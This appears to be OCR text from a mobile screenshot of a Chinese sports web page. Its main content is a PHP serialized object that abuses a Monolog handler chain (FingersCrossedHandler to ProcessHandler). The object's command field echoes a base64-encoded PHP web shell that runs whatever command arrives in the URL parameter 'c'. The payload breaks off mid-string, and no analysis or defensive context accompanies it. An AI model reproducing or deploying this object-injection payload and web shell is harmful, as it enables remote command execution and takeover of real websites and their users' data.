
跳
2026年8月7日
上午2:39
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ